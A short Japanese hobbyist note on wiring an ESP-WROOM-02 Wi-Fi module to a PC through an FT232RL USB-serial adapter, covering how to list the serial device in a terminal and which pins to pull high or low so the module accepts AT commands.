
電源繋いで、PCと繋いで、ドライバがちゃんと入っていれば、ターミナルから
% ls /dev/tty.*
/dev/tty.usbserial-********
で新しいデバイスが出てる。
ESP-WROOM-02


フラッシュブートモードでATコマンドを実行できるようにする。
なので、
IO0 → HIGH
IO2 → HIGH
IO15 → LOW
EN → HIGH
TXD → FT232RLのRXD
RXD → FT232RLのTXD
3V3 → HIGH
GND → GND
RST → スイッチ(プルアップ)
とする。HIGH の方は一応 10kΩの抵抗つける。こんな感じ。
